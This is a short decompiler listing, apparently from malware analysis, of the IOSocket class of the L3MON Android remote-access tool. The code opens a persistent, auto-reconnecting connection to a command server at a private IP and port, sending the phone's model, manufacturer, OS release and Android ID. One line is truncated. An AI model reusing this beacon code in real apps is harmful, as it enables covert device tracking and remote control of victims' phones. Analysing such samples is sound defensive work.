 Workspace
com/etechd/l3mon/IOSocket ×
FernFlower Decompiler
Exact
1 package com.etechd.l3mon;
2
3 import android.net.Uri;
4 import android.os.Build;
5 import android.os.Build.VERSION;
6 import android.provider.Settings.Secure;
7 import io.socket.client.IO;
8 import io.socket.client.Socket;
9 import io.socket.client.IO.Options;
10 import java.net.URISyntaxException;
11
12 public class IOSocket {
13    private static IOSocket ourInstance = new IOSocket();
14    private Socket ioSocket;
15
16    private IOSocket() {
17       try {
18          String var1 = Secure.getString(MainService.getContextOfAppli
19          Options var2 = new Options();
20          var2.reconnection = true;
21          var2.reconnectionDelay = 5000L;
22          var2.reconnectionDelayMax = 999999999L;
23          StringBuilder var4 = new StringBuilder();
24          var4.append("http://10.0.2.15:22222?model=");
25          var4.append(Uri.encode(Build.MODEL));
26          var4.append("&manf=");
27          var4.append(Build.MANUFACTURER);
28          var4.append("&release=");
29          var4.append(VERSION.RELEASE);
30          var4.append("&id=");
31          var4.append(var1);
32          this.ioSocket = IO.socket(var4.toString());
33       } catch (URISyntaxException var3) {
34          var3.printStackTrace();
35       }
36
37    }
38